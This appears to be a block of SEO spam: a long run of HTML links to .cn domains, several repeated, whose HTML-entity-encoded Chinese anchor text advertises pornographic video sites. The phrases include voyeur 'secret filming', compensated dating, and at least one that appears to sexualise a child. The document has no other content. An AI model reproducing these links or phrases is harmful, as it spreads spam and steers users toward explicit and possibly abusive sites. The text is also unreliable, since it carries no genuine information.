<a href="http://jichuan66.cn" target="_blank">&#x5C0F;12&#x841D;8&#x7981;&#x7528;&#x94C5;&#x7B14;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://baidumovie.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;</a>|
<a href="http://mg15.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://51vg.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://modernshop.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zeog.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x65E0;&#x7EBF;</a>|
<a href="http://ceng1.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://51sooho.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://duser.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://somang-cos.com.cn" target="_blank">&#x56FD;&#x5185;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://filth.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x552F;&#x7F8E; &#x56FD;&#x4EA7; &#x4F26; &#x7EFC;&#x5408;</a>|
<a href="http://13zhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://miovino.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://yaojingzhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dragoncool.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5927;&#x7247;
&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rzyd.com.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://sjzshuguang.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://soqin.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ydlcc.cn" target="_blank">&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bdch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jphjj.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xgpfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhmrvcw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szledjob.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://oekc.cn" target="_blank">&#x6210;&#x5E74;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://smartlk.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://tangshi.org.cn" target="_blank">&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xrsys.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5417;v&#x4E00;&#x533A;</a>|
<a href="http://jichuan66.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://n2sj.cn" target="_blank">66lu&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://234ps.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://pcjb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://thcha.cn" target="_blank">&#x6C34;&#x591A;&#x591A;&#x8001;gg&#x5BFC;&#x822A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://jc-rz.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5168;&#x90E8;</a>|
<a href="http://qc007.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://crystalgo.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rtysl.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://buddy-work.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzxddp168.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x9AD8;&#x7EA7;&#x6309;&#x6469;&#x51FA;&#x6C34;&#x9AD8;&#x6F6E;</a>|
<a href="http://ruld.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://0755cdd-shop.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huiwenel.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://szxdzs.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x65E5;&#x97E9;</a>|
<a href="http://zhougusi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sovoll.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tezeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x63F4;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://xtzyw.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://w325.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hiwelcom.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://admei.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://3116.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnsgdiy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://taobaoyingshi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://dglisheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://regulations.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fanseng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://yishutuliao.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7247;VR&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wocuo.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://greeqq.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://16sanwen.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;</a>|
<a href="http://it4.com.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x6FC0;&#x60C5;</a>|
<a href="http://leanon.com.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leadtao.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://jinmx.cn" target="_blank">97&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wenyaruanjian.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shhc-expo.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://xjkzy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kfdxb.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x7C89;&#x5AE9;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxjdw.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://czqiangan.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9sy9.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://51plan.cn" target="_blank">&#x6B27;&#x7F8E;&#x91CD;&#x53E3;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zibotaile.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x5C4F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uheqlhh.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rssfeeds.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://zhe789.cn" target="_blank">&#x65E0;&#x7801;&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://acmis.com.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://intechware.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://05778.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x871C;</a>|
<a href="http://kuoan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://americainvest.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kqdowson.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x56FD;&#x4EA7;</a>|
<a href="http://jiuyujx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiuteungmansion.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x6BDB;&#x7247;av&#x4E45;&#x4E45;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://nolvadex.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x89C6;&#x9891;'</a>|
<a href="http://hmzu.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://liumufang.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;&#x5361;&#x8F6F;&#x4EF6;</a>|
<a href="http://renku.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x3001;&#x65E5;&#x97E9;&#x3001;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://qfcq.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjlky.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x75F4;&#x6C49;</a>|
<a href="http://shiwenbin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://qianlieantong.cn" target="_blank">&#x4E45;&#x4E45;777&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://zhengce360.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C24;&#x7269;&#x7EFC;&#x5408;</a>|
<a href="http://gaoyuanan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x518D;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://vcall.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://netside.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://czzunlong.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://rssfeeds.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnzykt.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gamesports.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqbt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://qianlieantong.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://webattle.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x521B;&#x65E0;&#x7801;AV&#x60C5;&#x666F;&#x5267;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://windowsba.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://guyuannews.cn" target="_blank">&#x5C11;&#x5987;&#x6DEB;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mobilesolar.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://henmao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbznwz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiaoshou456.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaa</a>|
<a href="http://uufcw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://meigongbbs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://hannet.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://mingkuodianqi.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x84B2;&#x56E2;</a>|
<a href="http://httpha.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://investr.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52wenda.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://inmumu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x65E0;&#x7801;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jaking81.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xgpfs.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leadtao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://maisontakuya.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://jj-eco.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjkzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://newswiki.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sonf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x672C;&#x9053;</a>|
<a href="http://newjm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytocha.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://marbleexporter.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengchangxing.cn" target="_blank">&#x65B0;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juleikeji.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seegoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
